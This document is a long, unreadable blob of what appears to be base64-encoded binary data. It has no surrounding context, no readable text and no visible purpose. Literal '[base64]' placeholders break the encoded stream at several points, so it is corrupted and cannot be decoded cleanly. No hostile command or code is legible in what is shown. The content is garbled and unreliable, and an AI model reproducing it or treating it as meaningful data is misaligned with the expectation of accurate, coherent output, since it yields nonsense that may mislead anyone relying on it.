lcODw5Q/wqhrJEHDisKnwqHDjUjDhcOQbcKKw4DCtcKLTMKQC8OyUXXDicKHfULDr8KxPsOwQF7CgsOnR8OMw4xlRMKLwqfDuUVDwqQMVgMqwqjDhlvDv8Oswp/DosKrMi9/w6DDpsKYwprCoWXDvhZswoNFfcOXWsO6wrHCvcKvwpbCql3CkcOOf8KkF8KUwrrCgWAZVlVDbcK+RsKwK8KXwovCqcO/w6gCw4BAw6PCpzlRw4jCrH/[base64]/CpsOaLMKIfcORwqJ8wqzDisKHw4/Dv2MHI8Omwr4Awp3DrVxuw63DrjzDpcK/wptnwpfDmw/CrB4lw5IpfcK9w5fDklbDgsKqw6nCqsOFw4VODcOQwocuNcKCUMK0UMOUwqLDswxBw6xVVmwrDkUYdjXCmcKVcR/DoMOWWsO2w6DCry/Dj8OxVjU8C8OIeD5Ta8OtMynDul4bL8KZw73CqMKSDArCt2PCpcO5w5rDncKBVMKEw7PCiQ/ClMKkw6VLwr8kPx/DqAk3woV9wq1kKGhgwprCusKPL8Oof3jDuGMBwqvDo8Olw5zDin5qw4LDv8K4dsKRWBVbRznDr1UdS8KWwo/Dh18aOE5WSyPCvm7DjjIkwoY+DXfCkjbDgWxzB8OOw5TCt1TDt8OEal9Gw4hHc01Vw47DrcOMw5gBwqYBw5Bhwq7DnwQ7TnzCtFsvPsKbMcKtwp/DixnCpRjCjggBSsKGwo15LD3CvMOnwrDCrADCrMO4w5LDuUlXAA7DpTDDt8KBwoZZw57CgmBpwp/DhEULw5fDrXIcC8KYW8KZKMKwwoJ1w5zDmsOpHlPDpTDDmR/Cv0zDl0LDslvClyLCmsKQM8OSE8KLGMKtelbCuW5vwojCsFIvNkUXBhLDrUjCjCfCg8K6ZmU9wptcwrp5w5nDisOmVmo+w4nCiMKOwpfDi8KTwp7Ds8O3U0/CtQc8MMKZwq3DlE8qwop/[base64]/DqcOlfcKvw5vDgcKtw7IkMcK3fMK8w7Q4wrIsw65iwqAjwpXDtMOTw4/[base64]/w5jCuGwPw7Q+eiM8w6YsfMKQcWhVw5sTwo3CtyEdw77CmMKsOxQjHSPDujfCi8O5w4bCksOpwpIXAFRiwqvDpzjCu8OWBG5wwp/[base64]/wpkkw54eSRvDkMO1w4Ykwq1WBBbDjcKDQMK7YlQAw7NTbHHDg8Kwwq/CpMORGlTCnwfDuMOhesKaKcKew43Cm8KVOkNUwqbCvcKbFMKFAxTDoT7ClcKPw6MSIUnDqD/CgMOKw6fDpEwvTsOMwp0kw6A3wrELYxZjORUUw6PDtRoHAcKAwr4ewoJowq/[base64]/wp0VMsKkwqDCosKvSsOVGXrChEARdQ9RTiTCoBXCicK2PVMcwr3Dp31/wrrDj8KTw7TCu8OTP07CvDPDog7DsGpzOsOBLSYhwqnCocONDcOERGAOS8O9w6Yaw5rDnMOydsKuVU/Dgw/DvcK8HMOeOMK3w5g7w5XCkjgARcKUw6IOwo9zwohYw4UMw7QIw6PDgsKPQWrDq359RwPCtl/DmD4kQzgmwqwrw4zDtMO2wpoUeMKKL2FGNsOoFsKQWsO9woJMwqwKTMO/Jx5KwrnCrsKawr3DkjQJQH/[base64]/[base64]/DkMOZw7TDmMOeSgLDhsK2MsOeGMKBAljDnSPDssOAw57CvcOzw7VHwqDDu8OEw7jCssO+VGdpFcKQw59Lw4nDnFF0ZG/DqE0HF8OZw7jDr8O+w7wvWsK4FsOyaMKUw4TCpAdCAcO5w5LDrnfCg8OXXAQEwqDDq0ouGcOfe0HCqMK7wp87wpVNwqfDrTd2w4TDosOCw5HDuk9Mwp/DkcOfAFZjwobCvsK2X8KZwoxkRG96w5EAwpXDuVAowq3CqiMCehHDkwPCrz7DncKhAcOzw50QXyXClz/DqB7CvjPDjHcVwo5DwoBbw7/CjzPDnDrCt8O6PlXCj3bDhMOoLMKEHi8OEXzDp2Qow4/ClMKkw73DgMK/wp3CtiDCgmPCkXvDnzXCkcKIfMKHw4kNwqh5X1lZwpbCr3BHw60MBV9iw5YzGsKFDVbCmFNMwpAHXMKlI8KKwoRCwr3Dg8OdJcOvEcObXlwww5vClcKLaQFuZcKywpcrwrvDmSbDhG/Dn8Kjw5NMVDhQOi87w5V6w4R4wrVCw7xKbmcuFTfCgScuw5lQwqdcw5bCrcO1w5LDmRHCo8KPNj3DtzbDgcOOwqlnwo8ZfD3Cg8KZJwNjVHRjAjjDqE5zw6LDlMOZJcKEZ8KRaR0Hw7MLwo/Dg8OSwpdSEMOyw4lHJMOOw4Ecw4oOOSoqw5DCk8O1woLCu8K6TsKrw5YMw5TDlcOxwrQ9wqM0wq/DjX4Ycj7DpMKZRcKpw6dnV8OdeMKeTBfDpMOGHUF9woXCv8KLRcO+FnnDoyDCscKFZcKPHcOHesOBwpUww5/[base64]/Cq8KbbUDDvnBHwpLCoi7CshF8BWHCiT8tNEUjNMKQw43DsD/DisKMeHUGwoJFwqDCpkcmPMKcEC7DkQc/wrTCnHkHHMOjw7/CgjpmLQXDqsK+Cz8neVrCjlpmw7oIw7AyIQdKw4Z6JMOaQMO8CjIDHQdsw4/DvsO3aGjDpi4DSSjCqyNqWcKEIcKew5NmfWRpw6o9w4vDng/CrMKbwo52RDbDh8KfWkvDnl46w6EvIiVrCHh6wq7Dn8ODw5jChcKaw5fDjlvCnkdJGsOgwr5oRcKXEmzCsXl1woDCuMKLw5rDpcOOw7TCkXbClATCqcKYwpovwoLDhsO7SjpzbsKcw5vDkXLDjmTClz/CrsKQETxAPGkGQRwbw6FSw6NZwpzDmMKqwqdqwoHDpQbCtCTDqhhvWMOpMEQMNsKGTcOuw5DDsMK1bRRTw7nDvsK1wolEw6vDssK/[base64]/DosKlOcK5SSENQMKxwqs3W3N8XUfDr8OIw4gRw4vCkj/DggUeXnpwwqUfwoXDhMOFwqoCwqHCmhLCkcOZKcOcw5DDksOufC7Dt1/DiMKwwrUnQjYXw54CwpB2wo/CkU7CrBwLHMO2TwxowpXCgCrCgcOBEcKCFsOfFsKewovCicOUw5BPCzpbw5zCtsOOw5TDkMKiwrVwbMKITMOAw7t/wp/DvXLCosK6w5HChQPDt3FybjrDq8Kuwo1Qw67DhxvCvMO9aMOUSMKSwr3CssOlw7hEw4HCpwrCs8Oow43CtGzDhcOEGcOdDsOwTg/[base64]/[base64]/[base64]/w4vCkEdSImvCn8KSd8KPwpnCsMKnwpw4w43CiMOuMW7DhsKQdgPCvMKyXi/[base64]/YHzCuEjCl2jChsKeYMOgDMOsZsOWU0ZlOHsYwqRdN8OAw4fDu1Y9w7cZw6bDgMKeRsKkw51Lw5PDuAnCsBA2JS7DhUPCgBkfw511w7MLYU3Cu8ORw5HCo8K/[base64]/[base64]/DlsK+Y8O5w6zCj2PDhsKMOlvDvnIuZsOlwrzCr8KEcBpjw6xowpEAIHYaRMKSwrvDocKKwrLCrwjDlcOaw4kRZjbCv8OqPsKMwobClyEQwqDDlcOJwos0HcO6woRFdMKeNTrCgsK8LRjDinfClDTDlA/DicOCwpQawrPDqAxLEDJ7w5XDgknDkCZ6OmEVDMOXDMKvbnDDi8OGMnQeQRTDunrDu8Kvw48AwpbCj8KbwrYKw7osw6/[base64]/[base64]/CvcKkBi0Jw5FuwpZ3TMKYYcO4wrsxwpTCscKyw4QQwo5ywp0NGBrDgXrCm8KZBEoqw7jCqijDn8KVwrwAc8Oqw5rCqicLR8KbLwrCq8OvSsKUw5B8w7gzw6tww5pAEcOsRgc5wqZxw5/ClsODSmscw7XCv2Q6NMKnw7PCpMO2w5w1d0LCqsKracO4MSHDqhTDjmHCncOECijDqgPCtkHDlMKowpDCnWkFFDAQcSk9VsKSSsKTw6bChUvDnVELw4rCmktiY33DgxXCj8OZwqjCtDU7VsOdw60tw6Now7/DucKKw4xGGMORDnYfwoN4wprCl8KgWHM1Kh9Aw40GwpNYwp/Cp2PDsMKJwqUxf8KYwrPDmRLCtw3DqsOXRjTDkEJHJ2PCgcOAZQ97RTTDmMOeEj1gUcK5w5pxH8OIw5bCoBjCkWknw6E4H11kw6ZDWn/DnEHCui7Cv8OMw6vCmw4BJFbCqUMLw5fCucKyYXxINB/DsQ8rXMOrwo/Cp1zDtwrCl8O7w6rCpwfClUHDh8OFwoDDvMKRFcO9wr1UdWsFAXTCi1DDpWNcw4nDh8OwcCoDOMOrwqPCg0XCkw5iwoPDpHVYVcKtAW/CrwbCvMK/[base64]/Dg24CwpbDrQfCpVkhw73CpwnDscO6AMOJeMKJw7TDtxHDoMKMFcO+fy1/wpbDkzPCpsKQwozChcKwOMOMw5LDuCAdSsKWwpzCvsOYdsORw5HChcO+NcKLwppBw7pGTDcgU8OIEMKuwpVow50hwp96E3BBPnvDqR/DoMKzwokQw6lcwojDoldnDk3Ck3R2N8KSP3lqAcKQHsKKwrvCuMKxw7vDhg5wScOdw5PDsMOlZhPCgQZRwpjDl8OdRMKTC3Zkw6/DpA5hQSYgwqsnwoMIbcKEBcK1RRjDrMOYb2bDlMOzBGzDscONEmB7SS4AVsKSwoNIOydow45cOR/[base64]/FDtLwoHCsMKjwojCp8KFSMOSE8OKwpbDqcOjUE9vwoR5w7REVE1Jw5HCpCXDmDt/[base64]/DpE/ClEA/woU4wrTDjyxCw6PDlTfCjh9JwpHCi3lGbMKOw6rCvHnCgBJYw6U5w7zDqMOJw5NHCyAvC8OsWsKCGcOSwrhrw6TCkMKxw78RDBkFHsKSBBFTO3ARwoXDmyzCrRxLdRUjw43ChQtHw5bCuUxqw7jDtRzDscKIAcK+PV4KwrvCk8K9wr/Dq8Ogw6zDvcO3wpnDkMKew4bDpUjDkk8Jw4BxwrfDq0bDrMOvMlctEAgKw6MpEld4wpEdE8OxJEFJUDLCr8K0w4zDm8Kcwo5Gw6l2woJUcmzDimDClsKpdiQlwq5NRcKCXsKawrB9TMOhwopqw7snA2Ecw4o8w58UU8O0Ck/CnB3CjAdFw4LDhcK9w4PCncOjw6nDvBjCqUbDhMKDfMK9w4TCgsKAP8K9w7TCiyprwrJTH8KBw4wSwp9ewo/CtsKTFsKxwppEwrYEWgnDssOxwrDDvDcswrXDucKUPsOXwqQ9wqrCnlzCqsKvw4DCiMKKK1jDqHvDl8Olw4Y6wrXDsMKDwrpNw7caJ1PDg3vCuXfCscKPOsKFwrgDIAzDtMOlwqRKLT/CkcOXw5bDvA7CtcO7w7TDusOAaT19ecKUKTLDqsKZw4YObcKsw4B3w64vw5LCpMKeCGHCl8OCSigfGMOzw4RVOFVXOnXCsnXCgF8xwo52wph1AAYCEcOxwoZkHCbCjhDDiDQRw4FzRh/Ci8K8JnLCuMOnWgHDrMKIwqt7UHlNR0EtC0bDn8OPwr/CpBvCqcKTTsOpwpoWwqE0a8OtwohWwpDCuMK+DMKfwo5Dwq5HUMKmPcOKw7UqLsKcFMOEwo9Zwp0qSQdMc2UDLsKpwqPDlQbCq10iKUXDpcKnwrrCk8O0w7TDu8K0Ki8Bw7IiG8O8NV/DjcK9w6RLw4/[base64]/w7Njw5EwTMOuwo/Co8KZIStMScObbMOtE8Ozw6V2dlF9wq86w5sYSScOHwrDq2NFUcKLZF0sUWc7w7tzJ8Kvw4DCp8OFNRUNw59nAcK6BsO4woomdHHChnQRVcK7ZS/[base64]/RmvDt8KVEsOKwp7DrXLDjVsCJGzDiiNOenYMw6fDqxXDs0fDs3fCjMOCwpXDtsOkRcOlBcO3w5ViHksdTMKIw7HDvMKHRsKncEtEFsOBwqtmw7LDtGR2woHDs8Kywr0gwq5Nw6TCvjLDoX/DuUPDscKXYMKgbzlGwqfDpn7DlDckR0vCmynCpMOjwr/[base64]/DghwlRTTDsMKrMSNKw7ZHwrd8w6/CpgthwozDiMKnKSZAASh2wqoFwpnDkyUfbsKneQ4ow4/CvcOlGcO3a3jDgcO3WMKTwpXDisOMD3d4QUwIw7bCrwo7wqbCh8OZwoLCucO/MyPDqnNeGFIEw43CkcKXQjVwwpDCusKbflAebsKZARRDwqY5wqpQQcKdw4tFwoXCvxrCssOoNcKQLFsDBVp0XMOlw6xORMOkwrsiwpYrYU4MwpPDtjNLwprDsBrDrsKfE8K0wqloeMK+H8O/QsOmwo3DmXZBwobCoMO2w4Nvw5/[base64]/[base64]/CtQvCr8KBw6zCgnTCjjzDjkItT8OJOWMlL1jDgCJWU1ADwqnCm8O6E3tIRj/[base64]/DrMOwTsK/w4zDv3zCvn7Dp8Oyw6nDuwBmP8OiODzDvRrDq8Ouw7/CvBEaSknCimnDscOaEcOww4zDvD3Crl7DgQF3w7bClsKtckbDlCY2QTPDh8O9WsKNVXzDu2DCicKNAsKhRcODw47DuwIIw5/DqMKtCTI6w5nDty3DtndJwohJwqvDmlJwORvCvTfCnF0NKX7DpQXDp33CjQPDtiEJHyJlIV/DlAM1J2ohw55TScOCfk87aXvDn3tiwrNlVcORdcOaYyspU8OFw4PCpUJJK8KOSsOdMsOXw4Eywr5mw7LCiGsnwoJmwozDnAXCicOkM1TChSkcw5zCk8O/w51aw7R9wrY+EcKiw4lCw6nDlT/DpF8/RgdUw6nClsOgX8KpecOvTcOMw6HDt3LCtFLCj8Kof1UMdX3Dg2VSHsKsAxVuBsKAFMKpSUAGBy4lYsK7w7QIw6pxwqHDocKqMMOhwrMBw4rCp2Flw75mf8KQwqIfdVcbw70gccOmw4B9NMKnwpHDkcO1wqBcwo85w5hyXzhCFsO2wqg5P8Kxwq/DuMOAw5RmJ8K9LQYOwpEXR8Kkw6nDgAUDwrHDrEwjwoEgwrLDlsOmwpTCssKswq/CnQ4zwo7ChGd2D3vCgcO3w4E2Th5HJ0LDlgfCojElwrtMwrnDil8ewpvCtCjDu3rCicKfWwXDuTrDiT4XTz/CiMKGS0pAw5/DvU/DhxvDok51woHDtsO7wqzDnQEnw6srVsOLKMOrw4bChcOpTcKEUsOJwpTCtMKeIMO7PcOkBsOwwq3CqsK+w68sw5zDkw88w6pgwpEWw4Z+wo3DpjDDhx3DgMOgwq3ChUc3wp3Do8OYGXZ4wofDm3vCjA/DszvDsEZiwqYkw5YNw5UBCgBFO2RQDcKtHcORwrFVw5jCh0s3dTghw4bDq8O9OcOffmFfwrvDr8K7w7fDlsOVwqsTw6TDn8OLHsK0w6rChsKwbEsCw6jCkXDCsmTCvmnClRjCt2nCrSMCQ0Uxwo9bwrLCtkJpwq/CpcKrwr/Do8Knw6QbwrwIR8O/wrZBdEZ0w7YhPMOLwrw4w50zBWcAw48JZAPCpcOlPRVpwp7DpwrDksKzwpDCgMKbwrLDgcK9RMKNBsKOw6glcAEfLyHCscKQc8OQTcKDdsK3wqzDgDfDmRbDtFIBanJYQ8KwBQHDsDzDlknChMODN8Olc8OAw7YOCEvCpcO4w5fDh8K2BMK3wp0Kw4jDhxvCkAxDE3V/[base64]/Dl8KPwphbw5rChC7CoyjCp8O5PSsuDsKgRsOhw7DDhMOQUcO7VABVASkwwq7CtD3Dh8Obw6rCrMOZe8O4LCjCjkRJw7jCqMOQw7XDm8KtFQTCsXwtwpzCh8K/[base64]/wokKCBRaIsKbMMOKwp9tcitTwpdjw6HDvsOjw5UWwrjDkQ1swrjCokMZw6PDp8OUG1bDgcOtwpBvw7jDpTjCrGvDhMK+w7lKwpLCimHDksO3wolUesOmbljDqcK+w55CH8K8OcKbwoFbw50xCsOBwq1uw58bLg/CoCEVwrh0YmfCvhl1NCjCgQvCtmQiwqMmw5fDv2lMBcO3d8KZPz3Cp8OlwozCuVRZwqTDjcO2RsObKMKaQHc/wofDmsK+M8KXw6gVwqcSwpnDmyDCo2hnVAIpdcOhwqAhLcKSwq/Cr8KiwrdnUAdXw6DCpC/Dk8KQeHdcAHXCmjzDsDoERA9Fw5PDtDZ7JcKMG8KpDkLDkMOJw6zDuErDrsOqKxXDnMKMwqA5w4Aqa2ZicAzCr8OsL8OmKjpPAcKgw5VBw4vCpSrDpwNgwpjCnsOiXcOBGV/[base64]/QsKPw5vCqMKdAMKEwrAbwq7DssOdbMK1wrPCuDHCu8OdHWtETyUpw47DrznCtcKow7pUw6fClcK9wpvClcKvw4cFACAAw4wJwr5DIwUEHMKvLlfCvyZXVsKBwq02w6pzwqvCigLCvMKWelvCj8K3wpJOw50GOMOuwo/Cn3BSC8KywqYYZGnCtBkrwp/DuDnDiMKeBsKPKMK5GMOOw5gnwoLCocKyKcORwpTCqsOKXGQ7wr4KwqfCg8O9csOvwrtLwrDDt8Kswr0IdV7CqsKKVcOuOsO9bG9zw6R3MV0IwrDDlcKDwoFpYMKAM8ORJsKJwobDv0zCuxdRw77DqsOQw7/DsRnCgElTw60UG27Ch3cpTcOfw64Pw5XDo8KfPS1YO8KXKcKzwpnCg8Knw6/CpcKrIiTDmMKSQsK3w4nCrQrDvcKhXBduwqxPwqvCvMO7w4kXIcKKc3/[base64]/[base64]/FsK5w6zCnjXDjsO6w6h1EcKwZlZrbMKVwrDCpsOvEcOMw70eVMOLw6YlI1fClFzCicOnwrA3H8K1w48/TDBlwoViC8OGAsK1w6JKU8KeCxg3wo/Ci8K2wrJbw6bDocKOW2/Ck2zDqlk9JsOVw7wpwqjDrGAQYjkUH2N/wrMgA2tqDcOHJ1k8GlXCmsKTDMORwobDlsOmwpfDsik4aMK4wqLDlzt8EcOsw4NCJ3zCrRZaYRgHw6/[base64]/McKMYAHCscOrwokeF8Oew7gQCn1gw63Du8Ogw7/Dk8OZHcKHw7gFacKXwprDsh7ChcK6M8KBwp0rw6/DuGUHczjCm8K5BUhjPcOJDCAQHRDDoVjDksOfw4LDiAESIDUGNzzCoMOEQMKqVy81wowWG8OGw65oUMOnHMKxwptBFCZWwofDhcOEcj/DqcOEw7ddw6LDgsKYw4zDkEfDvsOuwoxDBMKwR1DCncOfw4vDkFhJX8ORw4Jdw4TDgxcPwo/DlsKtw4DCncKLwodCwpjCqcOIwrwxJT90UVAmQ1XCpWRzNlMoRzsQwrg7w6pUVMOqwpwqfg3CocOFA8KRw7RHw6U+w4/Cm8KbXTtlKELDuXA4wr3CjidHwoXChsOKTsKedz/[base64]/DucOCw7fCoE3DmcO2wo9FYcOPwqlWC8KVWMOoMMOdEA/[base64]/[base64]/CocO/w7TCukfDvSkFJsOFGGfCk2jDpmwYJsKeLzMmwqhhPA54FMOwworCvcKyX8K1w5bDvFQpwociwqHCuyrDssOGw5p3wofDuArDhjXDihd6eMK9Ax/[base64]/[base64]/CixzDucOOd8KBw7wRw5nDj8O+w4/[base64]/w786w4Mew77DqgnCtMKEw4bCncK5wpHCgsOzw6s4w7rDrxnDrC0Twr3DjHLCssOACVxKXBTCo1vCtCxRJShOwp/CnsKzwqPCqcKlCMOEXzwuw7Mkw5QRw7LCrsKAw50KSsOOcQRmPcOtw5dsw5UhZFgrw5sWC8KIw6Qowq/[base64]/CrjYGwqTCnsOgwplsAsOzw7Zpw6/[base64]/ClMK7RsOSRj0/wpYwTsKBAwHCgT4nVcOgAcKBDMKLMcOqw7HCqcO2w5fCjsO5f8ODT8KXw4vCtVdmwpXDng7DscK5Yw/Cn1gvL8OiHsOkw5LCviciZ8Kzb8O5w55KDsOQbRtpfwbClUIjwpnDrcKuw4ZJwqgmAnBPARvCmETDtMKZwrw8HEADwqzDqTXDj0VmSRcfb8OTwrZNATsrAcOMw4fDrMOfWcKIw5hhWmcHEsO/[base64]/GGHCicO4wrtvw7PCh8O4w7XDhCI4w7DDlMO/w64UwqbChw5bwqBxJ8OnwqHDlcOfFyfDu8Oywq9HR8OXUcKhwoHDmUjDqygWwq3DiGF2w5l/G8Kuwo0xOcKJZsOnLUlWw4RIVcOjbcKpOcKlYcKBXsKnZxRHwrNrworDncOnwqjCjcOnDsO8U8K+YMKUwqPDmyE/CMO3GsKlG8O4wpAHwqvDrUPDmT0CwrFZR0rDrgR7W1LCp8Kkw7scwowEP8OEasKrw73Ci8KSLB7CisOwesOSBAwABsOnXyJaN8O1w6wDw7nDvQnDvz/[base64]/Dr8Ocwrg1acK/[base64]/Cl2k9LSLClMKLTcK1ABRLwqolw6LCqsK5w6TDmG/Cg8Kdwp/[base64]/woQhUS/CkcKrw5MPSixuwpRqNhrDqnzCuFrCgkhEw5IrfMKXwqXDskVAwoJQF33CshTClcK6QEd1wqMeTMKowoIwacKYw48VEmXCv0/[base64]/bMOIK1Zfw6YqV0NkKhbClB9gw4rCtHpNwq0wSB1wf8KdW8KKwqZyJcO2U0Jhwp8wMsOzw6EWMcOgw6ZPw48sGQXDrcKkw55fMMKcw5ZeXMObayPCm23CijDChUDCqmnCjGFDS8Oib8OAw6UFHUw+GsOnwo/CtzcVeMK9w75PHMK5LMO4wr0hwqYFwowkw4LDjVLCp8KgVcKAPsKrPR/Dt8O2wqMIITHDhk40wpZSwpLDvHQ8wrIZRm1qPULClQQSBMOJBMKgw6l2RsOkw6TCh8OFwoUnNhfCpsKUworDpcK3Q8K9KA56bHIuwrZYw7ohw7xkwq3CmxzCusKWw7MowrBhDcOJLBzCsTlwwoXCgsOmwqDCti/CmARAccK2ZsOYGMOnUcKzKmPCogc6FzU+e0XDjDdBwozCnMOIEsK5w6ggacOZbMKNXcKFFHBJXSd/P3LDtTgjw6NVw6HCmAZHdcK9worDi8OHFsOrw7dtHhIrCcK7w4zCuEvDtxjCssOEX1VnwoAbwrh5V8KzKSnCiMO8wq3ClCfClBknw7PDvR3ClS/CnwFtwqLDsMOlwocBw7cIVMK1O2PCk8KiBsOhwrXDjyoDwpzCu8KRUiwAcMOHAkorVsO7f2PDu8K5w7vDtjhsaiJdw4LCmMOswpdowqPChAnCnDhfwq/Cgidkw6s4ah52dV3Ch8Osw6LDtMKBwqFsGBTCuC19wpRtBsKYbsK7wrfCkwsKLWfCvkjDj10Mw4wiw7rDrAV8aWVfacOQw5VDw61rwq0Kw6HDpj/[base64]/DssK8w67Ctw7Cslt7dsOqw6EmKynCmcKMTsKaRMOfWRMsKk3Cl8K8TRQBScO4asKXw71eM0DDqFtXIDt2wp9nw5tgQsK9U8KVw4bDoBHDm0EzcCnCuhbDncOlC8OsW0E4w5I6IjnCuVU9wp9rw4zCtMKGKU/DrknDm8KbYMKqQMOQw7k5U8OeOsKXW03Dvid6LsOTw4zDjQALw63Dk8KNdsKqesOGBG1/w7FtwqdZw48aLRMdJmzCuRLDj8OsHAFGw4nCscO1wpfCvDJ0w4krwqvDixXDnDgtw5rCpMOTTMK6IsKBwoA3EsKdwqtOwo7ClsKZMQEFXsKpKMKCw67CkkwGw6luwoTCvUzCn0hjCsO0w6Z7wr11XFvDtMOmDBrDu3xaZcKiC1jDhlbCtT/DtwVWHMKgDcK3w7nDlsKfw5jDhMKmZ8OYw7fCmh/CjG/CjRYmwrp3wpA+wpJ6OcOXw7zDjMKeXMKtwp/Cg3PDvsO3LcKYwojCiMKpwoPCtMK4w4gJwpsuw7ckGATClh/Dqn8FS8KNWcKHYsO+w5rDtAUmw5JGfzLCrRAEw68wLx/[base64]/DoMOuwrVxPsO+FA3CocK9FWBRwpXDmsK7wqHDmz7DqHdQw7IRdcK7IcO9TSRNw5vClwHClsO9Fz/[base64]/fgjCncOmesOnwokqe20oEBo1QMKSfSHCq8OVQcKqwrzDvMObTsO6w6tqwo7DncKAw4U8w50gDcOseiRUw79xTcOpw7Ruwp0fwq/DscKJwpfCiVLCp8KjUMKTE3Z5VWNyQcO/[base64]/dMO5w6MlJFNUJyTCqcOeYjfDssKww6jDuVfCocO0w6dzZgDDv03CoFBjwpd9UcKieMOew6NMQEoXbMONwrp/JsKTUBzDhy/DpxgoUBwdZMOrwrt+JMK1wqdvw6hOw6fChg5xwpAPRkHDv8OEWMOrKFHDkgBNCGjDtDPChsOmccOqMDZVanbDuMOWw5PDryPDh2YywqHDoRDCksKMwrfDtsOYGMKDw5nDqcK/VSk6IMOtw5/DuVpRw53DiWvDlsKVe3bDulVSd2Fsw4vCqE7Cv8K4wpDDkkFNwpIrw7tGwq8aUH/DlxXDr8Kvw5zCscKFHcKnTkRKZRDDpsKzBzHDg1IXwonCgH5JwpIZEVp8eBUPwrbCjsK7eTsXwpbCkyB4w7spwqXCpMKZUz3Dl8KXwr3Cg3HDkhh7w47CksKeOcK+wpfCksOcw6F5woZoBcOsJ8KkBcOmwqvCnsKrw7/[base64]/CvsOLFcOMTcOZOzLCtsKiccOkLFcDw7pIwqzDj8O7JMOIHcODwp7ChDrChVMmwqLDnALCqChlwo7CvzcOw7pMe20Ew4tfw6VVI0vDsD/Cg8KOw4jCkXTCssKEFcOlC0JzCsKQPsOEwqPDl1fCrcOpFcKTGS3Cm8KAwqPDoMKBLBTCqMO8ZcOJwrVvwqnDrcOLwojCosOERCfCjF/Cm8Kiw5kzwr3CncKTEyMNP1NJwobCo0tLcy7CnAR2wpXDtsKlw7IYEcOgw4pbwpR/wokZUgzCuMKpwqpsfcKgwqUXb8KiwpFwwpLCuQJnNMKEwrzCuMOIw55Zw67DjBbDjyU5CRY/RUXDvcO7w4FJW187w4TDksOcw47CmHnCv8OQdUEYwrjDsU82NsKZwpPDvcKYXsKlWsODwpzCpGEAQCrDkwDDhcKOwqHDvWfDj8KSHiLDj8Odw5h5SFfCpWTDriXDlBDCryMMw43DiSB1XztLE8K/[base64]/wrkBwpAaVsK5wplTwpbDkUbDhsKTM0rCqxsGTcOQDljDowx6Ml1dAcKZw6HCuMKjw79ZNR3CtsO4Thdmw5gyNEDDoF7CisKXQMKVZMOBccK/w7vCt1HDt13CmcKkw6thw7wnPsKxwoTCrATChmLCplXCoWHDsS/DmmbDmCEHcHLDiwFcTjpcN8KvShPDucOawqDDr8K2wroXw5IIw4/CsFbCij8tSsKoORBtZz/[base64]/Du8Olw6cjBsOtwrbCuhTCnwdLw4dxLsOow7jCtcKAworCpsOtSB/[base64]/[base64]/FyTCtcO8w4PCsT5yAgVhwrJcwqxSwoZqJh/Co1vDp39Bwqp2w4UXw45Yw6zDmSjCgcKwwpXCpMKyTz48w5nDqgDDqcKHwqbCsCLChGorVm53w7/DrEzDjApNJ8O5fsOzw6MCNMOXw63Cv8KzOsOmA1R7FV4DV8KPQsKZwqkmMkLCrsO/[base64]/DkEAZw6Rqw6nCmsOtah/Dg8KYw4Row4TCjkk6ADbClDfDp8Oww4PChcK6MMKaw6JrPMOsw5/Ck8OUZibDjE/[base64]/fsKjw4DCosOQw40tIRZuw4fCkMKyH8Oiwo0JRUfDuxzCr8OwccOWW0Qkw6bCvsKow496Z8KGwoYGGcOPw5ZRCMKOw4RhecKPeDgcw6lfw5nCtcKNwozChsKaXMOewovCrXZAwr/Co2zCu8K8V8KaA8Olw4w6JsK+JMKKw5MIYsOJw6XCs8KGVVw8w5BQEMOSwrYdwo5xwqLDskPCh2DCg8OMwqfChMKIw4nCgjLDicOKw4fCrcOqNMKnY21fAVR3HGDDpmJ2w43ChXTCh8OzWgRQbsOJbFfCpzPCujrDj8ObKcOaQT7CvcOsORLCocKAP8O3ZxrDtVTDm1/DthNnL8KiwrdVw47CoMKbw73Dk33DukRGOCJta3V8SsOwQkVzwpLDhcKNL3w5AMOOdxBBwqXDtMOZwqRGw4vDhlbDpifCo8KlN0/Ds3QCPGhjJ3UWw5spwo/DsnTClsK2wqrCuntSwrnCikBTw7vCoyojBVzCtmDDn8Kow7swwp/CkcOmw6HDhcKww5F3TQhMPcOLEWk3w4/CvsOuL8OhCMO5NsKMw43CnAQgC8OgXsOqwoF3w5nDuxLDqAvCqsKkw6bDmWUBAsOQF25XCzrCpcOjw6gWw7PCnMKCMHfClFQuA8OgwqVtw451w7Vsw5LDksOFZ0XDvMO7wofCrBzDkcK/acOsw69ow7jDiF3CjsK5EsOLbE9PAMKSwrXDmF9QcMK4a8KXwqh3QMKlGhhiFcOeGcKGw63DjGEfK3tfwqrCmsKbcwHCtMOVw5rCqRzCh0bCkgLDqQZpwrfCm8KNwoTDtBcqV2YKwrMrRMKrwqlRwqrDhwPCkwvDu1waXzjCqMOyw6/[base64]/ScONw4wYw77CosKew5LCslDDpcOAC8KPJgwSbC7DvsOIQcKUw63Di8KSwpd2w6nCp0oeHlDCuSUFSXQeJVs1wq0iQsOZwos1CB7DlU7CiMKYwrtCwpxaOcKOF0jDrBI1VcKVZzt6w4XCsMOoT8KwWV18w5RpBF/Cl8OOMxLDr2lXwq7DvcOcw6Eow5HCn8KfDcOTM0XCo0PDj8OTw4vCgDkvwoLDncOcw5bDiw8jwrYPw6Z2b8KuY8Ozwo3DhHNVwokOwrnDtDJxwqnDiMKsdy/DvMKSA8OZCz46AVDDlAViwrnDo8OMWcOSw6LCosKMCR4ow79awrE0Y8O1H8KMPCwIB8OYUz0Sw7IKAMOGw4PClBY4dMKPeMOnFcKUw5Q0w5kiwqzCncO5woXDuw0kGVvCrcK0wpgww5EyRSzDrCvCssKLJBzDtcKBwqjCoMK/[base64]/CmTnDlsKEw4LDmEQBNXpJw7rDm8OKL8OrSMK3w58lwqTCt8KLPsKZwow/[base64]/CvmU1QMOVa1ovw5oxDcKjwo0NwpxmdcOGbsOQw4BhEi/Dhm3CrMKtC8KeFcKrEMK6w5HCgsKOwrAkw4HDkV4IwrfDrjnCq2Rvwr4SI8K7PDjDhMOOwpPDq8O9Q8KvT8KcOWI3w7J2wpJSC8OEw43DlDbDhmIEFcKcKMKjw7bCtcKAwp/DosOMwrDCsMOFWsOQOSYNBsKmE0zDiMOPwqhQaSpOB3jDg8KSw6HDo25aw5B9w4RIQkDClMKpw7zCnsKOwodjO8KDwqTDrEPDucKJJwhQwoLDtlxeR8Ogw4sLw6MeWsKYQyFzXkZFwoRlw4HCiBUJw4zCtcKTCX3DqMKEw4PCr8OEwoHDosKtwoMwwogBw4/Dp3VXwofDrnomw5HCj8KLwrtlw5vCrx4wwrXClj/Co8Kswo4Hw6oiQsKxIQVjwpDDp1fCp3nDn3TDv0zCi8KbNH9ywqcEw5/CoTHCmsOQw7ccwosvDsK+wpfDtMK6wpfCoBoMwrjDt8O/OAMBwo/CkjZKZGZaw7TCq